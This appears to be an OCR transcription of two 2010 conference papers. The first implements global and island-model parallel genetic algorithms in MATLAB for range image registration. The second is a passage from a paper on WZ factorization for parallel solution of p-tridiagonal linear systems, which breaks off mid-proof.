MATLAB is an outstanding scientific computing language and development environment [4]. Because of its programming convenience, high-speed matrix calculation and rich toolboxes, it has been used in a variety of technique fields, such as image and signal processing, control systems, financial modeling, and so on. Recently, development on multi-core system has created strong demand for MATLAB to find mechanisms to exploit such architectures. From 2000 on, there have been several attempts. The most notable includes pMATLAB, MatlabMPI, MultiMATLAB and bcMPI [4]. Here, we pay more attention to the MathWorks extensions to the MATLAB language, Parallel Computing Toolbox™ and Distributed Computing Server™ software. In 2009, Luszczek [1] and Sharma [4] introduced the parallel features of MATLAB separately. But both of them put emphasis on describing the parallel characters of MATLAB with some simple numeral calculation questions. Now, we will take a more complicated application, PGA, as an example to show how to integrate the practical scientific or engineering problem with the newest MATLAB functions. This combination can bring great convenience to enable domain experts arrive at a functional design more quickly than using a low-level language such as C or C++.

Genetic algorithm has shown good performance in a great deal of complex optimization problems since it was proposed in 1970s. However, along with the rapid development of science and technology, the scale of optimization problem is getting bigger and bigger, and the complexity of space searching is getting higher and higher, so people make a higher requirement for GA. GA has inner parallelism to be suitable to be realized on the large-scale parallel machines [5]. And the rising popularity of parallel computation has established the material base for PGA. In addition, gains from running genetic algorithms in parallel are many, such as run time savings, speedup of finding solutions, maximal utilization of computing machinery, increase of computational efficiency, and so on. Therefore, the research and application of PGA have received much attention in recent years [6]. Also the MathWorks has provided a GA toolbox, but the PGA is more difficult and needs to be designed elaborately according to the practical applications.

Recently, a few attempts that make use of MATLAB to build PGA have ever been reported. In 2007, Chen [7] introduced a simple implementation of PGA based on MATLAB. He brought out a framework for PGA with the ga function as the smallest grain by using the gaoptimset and MDCE toolbox. His experimental results showed that it was efficient and effective to develop distributed computing application program based on MATLAB. Kajan in 2009 [8] proposed another application, GA-based MIMO controller design, by using the MATLAB® Parallel Computing Toolbox™. His approach was reported to be able to solve very complex search/optimization/design tasks and reduce the computation time from hours to minutes or from days to hours respectively.

With the further development of MATLAB, we implement two kinds of PGA, the global and coarse-grained method, on a Beowulf cluster. Moreover, both algorithms are applied to fulfill the range image registration to validate our implementation. Subsequently, the experimental results as well as the computation time are compared in detail. All results have demonstrated that parallel computing in

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.9

MATLAB can make great convenience to us and bring satisfying performance enhancement.

II. PARALLEL GENETIC ALGORITHM

PGA is an algorithm that combines high speed parallelism of computer cluster with the inherent parallelism of GA, and enhances the solution speed of the population. In PGA, there is also a selection-crossover-mutation cycle as in GAs, but some new special terms come into being there. They are sub-population, migration and topology.

The basic thought of PGA is that it decomposes a complex task into many simpler subtasks, and then processors need to execute each task in parallel for problem solving. This thought of divide-and-rule can use different modes to make them come true, which have caused diverse types of PGA. To sum up, there are four major kinds of parallel GAs, namely global PGA, coarse-grained PGA, fine-grained PGA and the mixed or hybrid PGA [5, 6]. Considering the first two kinds are more popular in practice, we focus mainly on the implementation of them on a cluster system with MATLAB.

A. The Global PGA

The Global PGA is also called the master-slaver model, which is proposed earliest. It is the most direct parallel mode of the serial GA, achieved by using the master-slaver programming pattern on computers. This algorithm holds only one population. Every individual in this population can match others randomly. Then each individual has the even opportunity to execute the crossover and mutation operation to compete with others. Moreover, the selection operation in the whole population is global rather than local in a sub-population. There are two major ways to program the global PGA. The first, we only parallelize the calculation of the individual's fitness. Secondly, genetic operations and the fitness calculation are all executed in parallel. No matter which mode you choose, it is always easy for the global PGA to be realized.

The biggest merit of global PGA is simple. It retains the search ability of traditional serial GA and has not changed the construction of GA. Therefore, the theory of GA can be directly used to forecast whether a concrete problem can be mapped in global PGA to solve or not. If the computing time is mainly used on the fitness evaluation, the global PGA is a very effective parallel method and does not need special computer system organization. However, it also has obvious flaws. That is, it frequently appears that master and slave processors are busy or idle unevenly.

B. The Coarse-Grained PGA

The coarse-grained PGA is also called island model or distributed model. It is an extension of the classical serial GAs, which is the most adaptable and popular PGA. In coarse-grained PGAs, the population is divided into several sub-populations. And each holds a serial GA independently. All serial GAs are then executing in parallel with some elitists exchanging at random time interval. Thus, the local selection is substituted for the global one. All individuals match each other within one sub-population. And the parents have to compete with their offspring. Except for some basic genetic operators, an important operation, elitist migration, is introduced in the coarse-grained PGA. This strategy is in charge of the elitists exchanging between different communities. In coarse-grained PGAs, the parameters related to elitist migration need to be selected carefully, such as migration topology, migration ratio and migration period.

When the population subdivision is finished, the migration topology needs to be decided firstly because it is so important that it can affect the performance of PGA greatly. It defines how the elitists transport between sub-populations. Based on the difference of the migration topology methods, the existing modes can be broadly categorized into three kinds, stepping stone model, island model and centralized sub-population model. Since the first model is too simple, we only provide the illustration of the last two as shown in Fig.1.



(a) Stepping stone model (b) Centralized sub-population model

Figure 1. Illustration of the migration topology

The stepping stone model is the most basic transport mode, also called ring model. The individual migration is strictly limited between neighboring sub-populations. However, the island model allows the migration among all communities. Therefore, it is sometimes named complete network topology. The centralized sub-population model aims to release the pressure of the frequent big volume data exchanging. It sets a centralized sub-population, communicated to all other sub-populations. The best individual of the whole population is always kept in the centralized community. From time to time, the top elitist is introduced into the other sub-populations to improve the individual character and then speed up the convergence of the entire PGA.

III. IMPLEMENTATION OF THE PGAS

Before carrying out the parallel computing, the execution environment of MATLAB needs to be configured appropriately. This procedure has been introduced in [7] or the documents of the MATLAB toolbox' user guide [2, 3]. In this paper, we focus our attention on some explicit parallel programming paradigms, such as co-distributed arrays, parallel for-loops and SPMD block. The implementation of our PGA methods based on these paradigms is described in detail as following.

A concept *lab* in MATLAB should be clarified before our introduction. A *lab* is an independent instance of MATLAB that runs in a separate operating system process. Like threads, *labs* are executed on processor cores, but the number of *labs* does not have to match the number of cores. Unlike threads, *labs* do not share memory with each other. As a result, they can run on separate computers connected via a network.

A. *Co-distributed Arrays*

All built-in data types and data structures supported by MATLAB software are also supported in the parallel computing environment. With normal arrays, the full content of the array is stored in the workspace of each *lab*. *Co-distributed arrays*, on the other hand, are partitioned into segments, with each segment residing in the workspace of a different *lab*. Each *lab* has its own array segment to work with. Reducing the size of the array that each lab has to store and process means a more efficient use of memory and faster processing, especially for large data sets.

When an array or matrix is distributed to a number of *labs*, MATLAB software partitions the array or matrix into segments and assigns one segment to each *lab*. We can partition a two-dimensional matrix horizontally, assigning columns of the original matrix to different *labs*, or vertically, by assigning rows. An array with *N* dimensions can be partitioned along any of its *N* dimensions.

```
In the Global PGA
Chrom = FieldDR_Low+(FieldDR_High-FieldDR_Low).*rand(PopSize,6);
spmd
    Chrom_dis = codistributed(Chrom,codistributor1d(1));
    Chrom_dis_local = getLocalPart(Chrom_dis);
    sizeofChrom_dis_local = size(Chrom_dis_local,1);
    for i=1: sizeofChrom_dis_local
       Obj_local(i) = ObjFunction(..., Chrom_dis_local(i,:) ,...);
    end
end

In the Coarse-Grained PGA
spmd
    Chrom = FieldDR_Low + (FieldDR_High - FieldDR_Low) ...
              .*rand(PopSize,6,codistributor1d(1));
```

Figure 2. Application of the *co-distributed arrays*

There are two main applications of *co-distributed arrays* in our PGAs, as shown in Fig.2. The first is in the global PGA. Therein, the *Chrom* is a matrix variable with *PopSize* chromosomes that comprise the whole population. The *FieldDR_Low* and *FieldDR_High* define the range of six genes in each chromosome. The *co-distributed arrays* are used here to distribute the chromosomes to different *labs* in order to speed up the evaluation of fitness function, *ObjFunction*. The second application is in the coarse-grained PGA, where the *co-distributed arrays* are employed to initialize the original population. Moreover, if the population dimension does not divide evenly over the number of *labs*, MATLAB can partition it as evenly as possible. In Fig.2, the property *codistributor1d* means the population matrix is distributed by rows, that is, over its first dimension.

B. *Parallel for loop (PARFOR)*

The basic concept of a parfor-loop in MATLAB is the same as the standard for-loop. MATLAB executes a series of statements over a range of values. Part of the parfor body is executed on the MATLAB client and part is executed in parallel on *labs*. *Labs* evaluate iterations in no particular order, and independently of each other. The necessary data on which parfor operates is sent from the client to *labs*, where most of the computation happens, and the results are sent back to the client and pieced together.

A parfor-loop is useful in situations where you need many loop iterations of a simple calculation, such as a Monte Carlo simulation. Parfor divides the loop iterations into groups so that each *lab* executes some portion of the total number of iterations. Parfor-loops are also useful when you have loop iterations that take a long time to execute, because the *labs* can execute iterations simultaneously. Therefore, a parfor-loop can provide significantly better performance than its analogous for-loop.

```
In the Global PGA
parfor i = 1:PopSize
    if  RSMutation(i) <= ProbaMutation
        Chrom(i,:) = MultiUnifMut(Chrom(i,:),FieldDR);
    end
end
```

Figure 3. Application of the *Parfor Loop*

Fig.3 is an example of parfor-loop employed in our global PGA. We take the parfor-loop to speed up the procedure of the mutation and annealing selection operation. Because loops in these two operations are independent of each other, the application of parfor-loop in global PGA is both convenient and effective.

C. *SPMD Block*

The *spmd* statement defines a block of code to run simultaneously on multiple *labs* with different data. Compared with parfor-loop, *spmd block*, the code between the keyword *spmd* and its corresponding *end*, requires a much larger mental leap from the sequential loops. The reason is that any code executed inside *spmd* can behave much differently and independently on each *lab*. Typical applications appreciate for *spmd* are those that require running simultaneous execution of a program on multiple data sets, when communication or synchronization is required between *labs*.

```
In the Coarse-Grained PGA
spmd
    [ObjSmall2Big,Objcord] = sort(Obj);
    exchangeLimit = numofExchange;
    objSend = ObjSmall2Big(1: exchangeLimit);
    chromSend = Chrom(Objcord11(1: exchangeLimit),:);
    labTo = mod(labindex, numlabs) + 1;
    labFrom = mod(labindex - 2, numlabs) + 1;
    objReceived = labSendReceive(labTo, labFrom, objSend);
    chromReceived = labSendReceive(labTo, labFrom, chromSend);
    Chrom = [chromReceived ; Chrom(Objcord(1:(sizeofChrom_local - ...
                exchangeLimit)),:)];
    Obj = [objReceived ObjSmall2Big(1:(sizeofChrom_local - ...
```

Figure 4. Application of the *SPMD block*

A concrete example using the *spmd block* is demonstrated in Fig.4. It is the elitist migration operator of our coarse-grained PGA. In addition, this example involves another function, *labSendReceive,* for message passing. We will also give a brief introduction about it as follows.

In Fig.4, all operations are executed on the local part of the population and their corresponding fitness values. Firstly, these values are sorted from small to large. Then some elitist individuals with their objective values are selected to exchange to the neighboring sub-populations. The environment query functions *labindex* and *numlabs* here are equivalent to *MPI_Comm_rank* and *MPI_Comm_size*. Because the migration topology used in our method is a stepping stone model, the adjacent *labs* need only to send and receive data from each other in a cyclic shift pattern. The function *labSendReceive* proposes a perfect solution for this pattern, which is designed to enable the cyclic type communication, or any paired exchange, to be written more simply, as shown in Fig.4. Moreover, the deadlocking behavior is also prevented effectively. In consequence, we can obtain the *Chrom* of the next generation and their corresponding fitness values *Obj* easily.

IV. RESULTS AND COMPARISON

The proposed PGA methods are testified on a Beowulf cluster system, which includes a master node and four compute nodes running linux operating system. The master node is a DELL PowerEdge 2950 server with two Intel Xeon 2.66GHz CPU cores and 2GB memory. Four compute nodes are all DELL PowerEdge 1950 servers with four Intel Xeon 2.66GHz CPU cores and 8GB memory. All nodes are connected by the Gigabit Ethernet as the message passing network. The execution platform is MATLAB 2009b.

Taking the range image registration as an example, we have parallelized the hybrid GA method proposed in [9]. This is a typical application that the evaluation of fitness function is much more time-consuming than other genetic operations. The calculation of all individuals' objective values occupies 97.58% of the running time of each generation, which is measured by the MATLAB profiler function. A little difference of our implementation from [9], needed to be marked, is that we only retain the first population in method [9] and discard the second one. In other words, our implementations here are two kinds of parallelization of a modified simulated annealing genetic algorithm (SAGA).

Following the hybrid GA in [9], we still set the population size as 100 individuals. The temperature of SAGA is started from 900 degrees and the ending temperature is 0.05 degree. In both PGAs, the probability of crossover is 0.9 and the mutation probability is calmed down from 0.15 as the generation increases. The cooling/annealing schedule and termination conditions are both the same as in [9].

Table 1 is the quantitative comparison of convergence results obtained by two PGAs based on 10 experiments. It can be seen that the coarse-grained PGA is superior to the global PGA all-around no matter on the rate of convergence or the searching result. Although the global PGA is relatively more suitable to resolve this kind of application, its performance is still less. Especially for the fitness value, the result of coarse-grained PGA is almost always smaller than the global PGA. From this comparison, it can be certain that the elitist migration strategy really brings more global search ability to GA. This is consistent with the common sense theory of GA.

TABLE I. RESULT COMPARISON OF TWO PGA METHODS

	Number of Iterations		**The Best Fitness Value**	
	Mean	***STD***	***Mean***	***STD***
Global PGA	84.1	15.0144	0.0703	0.0148
Coarse-Grained PGA	77.7	19.4768	0.0546	0.0144



(a) Execution time of each iteration of two PGAs



(b) Speedup comparison of two PGAs



(b) Parallel efficiency comparison of two PGAs

Figure 5. Performance comparison of two PGA methods

The above Fig.5 is the performance comparison, including the execution time, speedup and parallel

efficiency. Because the GA is a stochastic method, the number of iterations in each convergence is nearly always different to others. Therefore, the variable compared here is the execution time of each generation rather than the total running time of the GA. As shown in Fig.5 (a), it is easy to see that the execution time of GAs can be reduced significantly by using the parallel computing technology. On the other hand, although the distinction is not very obvious in Fig.5 (b) and (c), the speedup and parallel efficiency of coarse-grained PGA are still better than the global one. This indicates that it's valuable to parallelize more genetic operations when the transmitted data is not very big. In any case, the performance of two PGAs is satisfying on the basis of Gigabit Ethernet. After all, the parallel efficiency is both higher than 60% when the number of processor is 16.

V. CONCLUSION

The implementation of two kinds of PGA methods, by using a new version of MATLAB, is introduced detailedly in this paper. It is illustrated that MATLAB is a perfect programming platform and well positioned to fulfill a shift in software infrastructure, from traditional serial pattern to parallel computing. It brings researchers more convenience when developing parallel scientific and engineering computing applications. In addition, the hybrid PGA methods are utilized to resolve the problem of range image registration. And their convergence results are compared in terms by terms. All experiments illustrate that the application of parallel computing technology can improve the performance of GA greatly. In future, PGA method will be applied to more practical applications as long as two key factors, the appropriate PGA mode and its corresponding parallel programming pattern, are designed elaborately.

ACKNOWLEDGMENT

The authors acknowledge the financial supports by the 111 Project (B 08042), Beijing Natural Science Foundation (4092039) and Program Project of CUC (XNG0942) as well as Beijing Municipal Special Fund for Cultural and Creative Industries (2009).

REFERENCES

[1] Piotr Luszczek, "Parallel Programming in MATLAB", Internatioanl Journal of High Performance Computing Applications. 23(3), 2009, pp. 277-283.

[2] The Mathworks Inc, Parallel Computing Toolbox 4 User's Guide. http://www.mathworks.com/products/parallel-computing/technicalliterature.html.

[3] The Mathworks Inc, MATLAB Distributed Computing Serve 4 System Administrator's Guide. http://www.mathworks.com/products/distriben/technicalliterature.html.

[4] Gaurav Sharma, Jos Martin, "MATLAB®: A Language for Parallel Computing", Internatioanl Journal of Parallel Programming. 37(1), 2009, pp. 3-36.

[5] Zdenek Konfrst, "Parallel genetic algorithm: Advances, Computing Trends, Applications and Perspectives", Proceedings of the 18th International Parallel and Distributed Processing Symposium, 2004. IPDPS'04, Santa Fe, New Mexico, USA, April 26-30 2004, pp. 162-169.

[6] Xue Shengjun, Guo Shaoyang, Bai Dongling, "The analysis and research of parallel genetic algorithm", The 4th International Conference on Wireless Communications, Networking and Mobile Computing, 2008. WiCOM '08, Dalian, China, Oct 12-14 2008, pp. 1–4.

[7] Chen Guifen, Wan Baocheng, Yu Helong, "The implementation of parallel genetic algorithm based on MATLAB", Proceedings of the7th International Symposium on Advanced Parallel Processing Technologies, APPT 2007, Guangzhou, China, November 22-23, 2007, pp. 676-683.

[8] S. Kajan, I.Sekaj, M.Oravec, "The use of MATLAB parallel computing toolbox for genetic algorithm-based MIMO controller design", Proceedings of the 17th International Conference on Process Control 09, Strbske Pleso, Slovakia, June 9-12, 2009, pp. 277-280.

[9] Gao Pengdong, Peng Xiang, Li Ameng, Liu Zeyi, "Range image registration using a hybrid genetic algorithm and surface mean inter-space measure", Chinese Journal of Computers. 30(12), 2007, pp. 2189-2197. (In Chinese)

A Parallel Algorithm for Solving a Kind of Special Structured Linear Systems

Yan ZHONG, Zhi-Gang LUO
School of Computer, National University of Defense Technology
Changsha, China
e-mail: mandy_zh82@163.com

Feng WU
Beijing Special Engineering Design and Research Institute
Beijing, China
e-mail: wfttyy_2000@163.com

***Abstract*—For special structured linear systems, WZ factorizations of matrices are basic mathematical theories to design a class of parallel solving algorithms. So, firstly, new WZ factorizations for the *p*-tridiagonal matrix are proposed and proved. Next, an effective parallel algorithm is designed. Solving both the subsystem in each processor and the reduced subsystem makes use of the WZ factorization so that a two-level method is formed. The experiment results confirm the validity of our method.**

Keywords-WZ factorization; p-tridiagonal linear system; symmetric positive definite matrix; parallel algorithm; two-level method

I. INTRODUCTION

Let $Cx = c$ to be a large sparse linear system whose coefficient matrix C is shown in (1)[1].

$$\begin{bmatrix} \Lambda & \Omega & & & \\ \Omega & \Lambda & \Omega & & \\ & \ddots & \ddots & \ddots & \\ & & \Omega & \Lambda & \Omega \\ & & & \Omega & \Lambda \end{bmatrix} \tag{1}$$

where $\Lambda = diag(\lambda_1, \lambda_2, \cdots, \lambda_s)$ and $\Omega = diag(\omega_1, \omega_2, \cdots, \omega_s)$ (s is any integer) are real diagonal matrices. Furthermore, suppose Λ and Ω satisty $|\lambda_i| > 2|\omega_i| (i=1,2,\cdots,s)$ which confirms (1) is a positive definite matrix.

The typical cases[2] are 5-point or 9-point difference schemes of Poisson equation with Dirichlet boundary conditions in an approximate rectangular domain. So, it is necessary to solve linear systems induced by (1) efficiently.

Here, we generalize the matrix (1) to the following definition for a wider range.

Definition 1 If matrix C is a $n \times n$ symmetric matrix and its nonezores locate at $\{(i,j) \mid |i-j| = 0 \text{ or } |i-j| = p\}$, then the positive integer p is called bandwidth and C is called symmetric p-tridiagonal matrix denoted as $C = ptridiag\{(b_i, a_i, b_{i+p}), p\}_{i=1}^{n}$. Moreover, if C is also a positive definite (PD) matrix, then C is called a symmetric positive definite (SPD) p-tridiagonal matrix.

By definition 1, the structure of matrix C is shown in (2).

This paper focuses on the parallel solution to the large linear system with coefficient matrix (2).

$$C = \begin{bmatrix} a_1 & 0 & \cdots & b_{p+1} & & & & & & \\ 0 & a_2 & \cdots & 0 & b_{p+2} & \ddots & & & & \\ \vdots & 0 & \ddots & \vdots & 0 & \ddots & & & & \\ b_{p+1} & \vdots & & a_{p+1} & \vdots & & & & & \\ & b_{p+2} & & 0 & a_{p+2} & \ddots & & & & \\ & & & & & \ddots & a_{n-p} & \cdots & 0 & b_{n-p} \\ & & & & & & 0 & \ddots & \ddots & \\ & & & & & \ddots & \vdots & & \ddots & \\ & & & & & & b_{n-p} & \cdots & 0 & a_n \end{bmatrix} \tag{2}$$

To make the description below easy, here gives some marks: for matrix C, the submatrix from the 1st row (column) to i^{th} row (column) is denoted as $C_{1\to i,*}$ ($C_{*,1\to i}$); the i^{th} row (column) are expressed by c_i (c_i^T). Assume α is a vector, and then $\alpha_{i\to j}$ ($i \le j$) represents the subvector from the i^{th} element to the j^{th} element. Assume a and b are positive integers and $[a,b] = \{x \mid x \text{ is an integer and satisfy } a \le x \le b\}$.

Let s be any nonnegative real number. $\lfloor s \rfloor$ denotes the maximum integer which is not more than s while $\lceil s \rceil$ denotes the minimum integer which is not less than s. So, $s = \lfloor s \rfloor = \lceil s \rceil$ when s is an integer.

II. WZ FACTORIZATION OF *P*-TRIDIAGONAL MATRIX

The parallel implicit elimination, corresponding to the WZ factorization[3-7], is more effective than Guassian elimination in parallel algorithm design for linear systems. So, our method in this paper bases on WZ factorization.

A. WZ factorization of dense SPD matrix[7]

A dense SPD matrix C has order n which satisfies $n=2m-2$. If there is a matrix W whose structure is shown in (3) so as to have $C=WW^T$ then the matrix decomposition is called WZ factorization. And, the structure of the factor (3) is the transpose of W structure which is given in [6].

$$W = \begin{bmatrix} w_{1,1} & w_{1,2} & & \cdots & \cdots & \cdots & & w_{1,n} \\ 0 & w_{2,2} & & \cdots & \cdots & \cdots & w_{2,n-1} & 0 \\ & 0 & \ddots & \cdots & \cdots & \iddots & 0 & \\ & & 0 & w_{m-1,m-1} & w_{m-1,m} & 0 & & \\ & & & 0 & w_{m,m} & 0 & & \\ & & 0 & w_{m+1,m-1} & w_{m+1,m} & w_{m+1,m+1} & 0 & \\ & 0 & \iddots & \cdots & \cdots & \cdots & \ddots & 0 \\ 0 & w_{n,2} & & \cdots & \cdots & \cdots & & w_{n,n} \end{bmatrix} \tag{3}$$

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.10

B. WZ factorization of SPD p-tridiagonal matrix

Let A be a SPD p-tridiagonal matrix. Without loss of generality, let the order n of A satisfy n=2m-2 and be able to be divided exactly by p. From (3), similarly as [3,7], we can easily get and prove that there only exists a real WZ factorization A=WW^T (each element in W is a real). The structure of matrix W is represented by (4) where only the nonzores are listed. And, each pivot in the diagonal can be chosen as a positive number, i.e., $w_{i,i}>0$ ($i\in[1,n]$).

$$w_i^T=\begin{cases}\text{(iv)}\ (\cdots,w_{i-p,i},\cdots,w_{i,i},\cdots,w_{i+(2k+1)p,i},\cdots)^T, i\in[m-\left\lfloor\frac{p}{2}\right\rfloor-kp, m-kp-1]\\ \text{(ii)}\ (\cdots,w_{i-p,i},\cdots,w_{i,i},\cdots,w_{i+2kp,i},\cdots)^T, i\in[m-kp, m-\left\lfloor\frac{p}{2}\right\rfloor-(k-1)p-1]\\ \text{(i)}\ (\cdots,w_{i-p,i},\cdots,w_{i,i},\cdots,w_{i+p,i},\cdots)^T, i\in[m-\left\lfloor\frac{p}{2}\right\rfloor, m+\left\lfloor\frac{p}{2}\right\rfloor-1]\\ \text{(iii)}\ (\cdots,w_{i-2kp,i},\cdots,w_{i,i},\cdots,w_{i+p,i},\cdots)^T, i\in[m+\left\lfloor\frac{p}{2}\right\rfloor+(k-1)p, m+kp-1]\\ \text{(v)}\ (\cdots,w_{i-(2k+1)p,i},\cdots,w_{i,i},\cdots,w_{i+p,i},\cdots)^T, i\in[m+kp, m+\left\lfloor\frac{p}{2}\right\rfloor+kp-1]\end{cases}\quad k=1,2,\cdots \tag{4}$$

The matrix decomposition process executes to obtain each column of W in the order from (i) to (v) in (4) with each k. And, if an element $w_{j,i}$ whose j or $i\notin[1,n]$, then $w_{j,i}$=0. So, except the first and last p columns ($i\in[1,p]\cup[n-p+1,n]$), the structure of other columns can be represented by (4) and there are 3 elements in each column. Concretely (let $\left\lfloor(\frac{n}{p}-1)/2\right\rfloor$ denoted as r through the whole paper),

a. When n/p is even, setting $k\in[1,r]$, the column w_i^T abides by (4) where the process ends at (ii)(iii);

b. When n/p is odd, setting $k\in[1,r-1]$, the column w_i^T abides by (4) where the process ends at (iv)(v).

Besides, setting

$$\begin{cases}\alpha=\left\lceil\frac{p}{2}\right\rceil,\beta=\left\lfloor\frac{p}{2}\right\rfloor, \text{when } n/p \text{ is even}\\ \alpha=\left\lfloor\frac{p}{2}\right\rfloor,\beta=\left\lceil\frac{p}{2}\right\rceil, \text{when } n/p \text{ is odd}\end{cases} \tag{5}$$

the formula (6) is right whenever n/p is even or odd.

$$w_i^T=\begin{cases}(\cdots,w_{i,i},\cdots), i\in[1,\alpha]\cup[n-\beta+1,n]\\ (\cdots,w_{i,i},\cdots,w_{n+i-p,i},\cdots), i\in[\alpha+1,p]\\ (\cdots,w_{i+p-n,i},\cdots,w_{i,i},\cdots), i\in[n-p+1,n-\beta]\end{cases} \tag{6}$$

C. Advanced WZ factorization

To design a parallel algorithm for p-tridiagonal linear systems, this section further translates the WZ factorization C=WW^T to C=W*Z whose structure will appear below.

Set $\mathcal{N}$=$\{i|i=1,\cdots,n\}$, I=$\{i|i=1,\cdots,p\}\cup\{i|i=n-p+1,\cdots,n\}$, then $\mathcal{N}$ denotes the set of numbers of all columns (rows) while I denotes the numbers of the first p columns (rows) and the last p columns (rows). Let V be any matrix. The columns (rows), whose numbers belong to the set $\mathcal{N}$-I, make up of a submatrix denoted as $V|_{\mathcal{N}-I}$ ($^{\mathcal{N}-I}|V$). That is to say, in the submatrix, the column (row) vector $v_i^T(v_i)$ satisfies $v_i^T\in V$ ($v_i\in V$), $i\in\mathcal{N}$-I. Let the $p\times p$ identity matrix be E_p and the i^{th} identity vector be e_i=$(\cdots,1_i,\cdots)$.

Theorem 1 Suppose C is a real symmetric positive definite p-tridiagonal matrix with order n which satisfies n=2m-2 and can be divided exactly by p. Then, C has a real WZ factorization C=W*Z, the factor of which has the characters as follows:

1) $W^*|_{\mathcal{N}-I}=W|_{\mathcal{N}-I}$; $^{\mathcal{N}-I}|Z=(W|_{\mathcal{N}-I})^T$ (W is the matrix in (4));

2) The column vector in W* whose number belongs to I is an identity vector, i.e., $w_i^T=e_i^T, i\in I$;

3) The row vector of $^I|Z$ has the following structure whether or not n/p is even:

$$z_i=\begin{cases}(\cdots,z_{i,i},\cdots,z_{i,n-p+i},\cdots), i\in[1,p]\\ (\cdots,z_{i,i+p-n},\cdots,z_{i,i},\cdots), i\in[n-p+1,n]\end{cases},$$

And, when $s=n-p+i$ and i values from 1 to p in sequence, we have $z_{i,s}=z_{s,i}$.

Proof. C has factorization C=WW^T where W is shown in (4). According to (6), whatever n/p is, we can construct proper matrices (W* and Z) to satisfy the conditions.

a) Construct W* and Z.

When $l\in[1,\alpha]$ and $j=n+l-p\in[n-p+1,n-\beta]$, set

$$E(l,j)=\begin{bmatrix}\ddots & & & \\ & 1 & \cdots & e_{l,j}\\ & & \ddots & \vdots\\ & & & 1\\ & & & & \ddots\end{bmatrix} \text{ with } e_{l,j}=-\frac{w_{l,n+l-p}}{w_{l,l}};$$

When $l\in[n-\beta+1,n]$ and $j=l+p-n\in[\alpha+1,p]$, set

$$E(l,j)=\begin{bmatrix}\ddots & & & \\ & 1 & & \\ & \vdots & \ddots & \\ & e_{l,j} & \cdots & 1\\ & & & & \ddots\end{bmatrix} \text{ with } e_{l,j}=-\frac{w_{l,l+p-n}}{w_{l,l}}.$$

So, let $$E(L,J)=\prod_{l\in[1,\alpha]\cup[n-\beta+1,n]}E(l,j) \tag{7}$$

Furthermore, let $E(L,-J)=\prod_{l\in[1,\alpha]\cup[n-\beta+1,n]}E(l,-j)$ where $E(l,-j)$ is the inverse matrix of $E(l,j)$.

Set $D^{-1}=diag(w_{1,1},\cdots,w_{p,p},1,\cdots,1,w_{n-p+1,n-p+1},\cdots,w_{n,n})$.

So, $$C=WW^T=(WE(L,J)D)\left(D^{-1}E(L,-J)W^T\right) \tag{8}$$

By (8), define $W^*=WE(L,J)D$ and $Z=D^{-1}E(L,-J)W^T$.

b) Prove W* and Z. satisfy conditions 1)-3).

In fact, we partition matrix W and the matrix in (7) to blocks as follows (order numbers are list on the far right):

$$W=\begin{bmatrix}W_{11} & W_{12} & W_{13}\\ 0 & W_{22} & 0\\ W_{31} & E_{32} & W_{33}\end{bmatrix}, E(L,J)=\begin{bmatrix}E_{11} & 0 & E_{13}\\ 0 & E_{22} & 0\\ E_{31} & 0 & E_{33}\end{bmatrix}, D=\begin{bmatrix}D_1 & 0 & 0\\ 0 & E_{n-2p} & 0\\ 0 & 0 & D_3\end{bmatrix}\begin{matrix}p\\ n-2p\\ p\end{matrix},$$

where, W_{11} and W_{33} are diagonal matrices. $E_{11}=E_{33}=E_p, E_{22}=E_{n-2p}; E_{13}=diag(e_{1,j_1},\cdots e_{\alpha,j_\alpha},0,\cdots,0), E_{31}=diag(0,\cdots,0,e_{n-\beta+1,j_{n-\beta+1}},\cdots e_{n,j_n})$ (j_r is column number corresponding to row number r by (7)). $D_1=diag(w_{1,1}^{-1},\cdots,w_{p,p}^{-1})$, $D_3=diag(w_{n-p+1,n-p+1}^{-1},\cdots,w_{n,n}^{-1})$.

So, there are

$$WE(L,J)=\begin{bmatrix}W_{11} & W_{12} & 0\\ 0 & W_{22} & 0\\ 0 & W_{32} & W_{33}\end{bmatrix}, E(L,-J)W^T=\begin{bmatrix}X_{11} & 0 & X_{13}\\ W_{12}^T & W_{22}^T & W_{32}^T\\ X_{31} & 0 & X_{33}\end{bmatrix}.$$

where $X_{11}=W_{11}-E_{13}W_{13}$, $X_{13}=W_{31}-E_{13}W_{33}$, $X_{31}=W_{13}-E_{31}W_{11}$ and $X_{33}=W_{33}-E_{31}W_{31}$ are diagonal matrices, and

$$X_{13}=diag(-e_{1,j_1}w_{n-p+1,n-p+1},\cdots,-e_{\alpha,j_\alpha}w_{n-\beta,n-\beta},w_{n-\beta+1,p-\beta+1},\cdots,w_{n,p}),$$

